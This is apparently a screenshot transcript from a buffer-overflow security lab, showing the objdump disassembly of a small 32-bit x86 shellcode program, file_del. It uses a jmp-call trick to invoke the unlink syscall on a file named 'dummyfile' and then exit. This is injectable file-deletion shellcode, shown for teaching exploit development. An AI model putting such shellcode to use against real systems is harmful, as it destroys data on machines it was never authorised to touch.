 seed@8c798f4bf1f5:~/seclabs/buffer-overflow$ objdump -d file_del
file_del:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:       eb 13                   jmp    8048075 <ender>
08048062 <starter>:
 8048062:       b8 0a 00 00 00          mov    $0xa,%eax
 8048067:       bb 7a 80 04 08          mov    $0x804807a,%ebx
 804806c:       cd 80                   int    $0x80
0804806e <_exit>:
 804806e:       b8 01 00 00 00          mov    $0x1,%eax
 8048073:       cd 80                   int    $0x80
08048075 <ender>:
 8048075:       e8 e8 ff ff ff          call   8048062 <starter>
0804807a <_filename>:
 804807a:       64 75 6d 6d 79 66 69 6c 65 00                       dummyfile.